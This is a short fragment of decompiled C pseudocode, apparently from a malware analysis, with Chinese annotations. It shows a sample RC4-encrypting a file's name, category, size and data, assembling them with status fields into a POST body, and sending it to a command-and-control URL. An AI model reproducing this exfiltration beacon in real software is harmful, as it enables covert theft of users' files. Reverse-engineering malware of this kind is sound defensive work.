 138 v8 = (const char *)rc4_encrypt(a2);
139 _sprintf(
140 (int)v30,
141 (int)"%s%s%s%s%s%s%s%s%s%s%s%s%s%s",
142 (const char *)v40, // uuid=
143 uuid,
144 v52, // &fname=
145 v26,
146 v47, // &fcat=
147 v8,
148 v62, // &fsize=
149 file_size2, // 上传的文件大小
150 v60, // &fdata=
151 v28, // done的base64编码
152 v67, // &Isping=0
153 v43, // &Status=Online
154 (const char *)v36, // &found=1
155 v49); // &flag=done
156 send_post_data(g_c2c_url, (int)v18, (int)g_c2c_path, szHeader, (const char *)v30);
157 free(0);
158 free(0);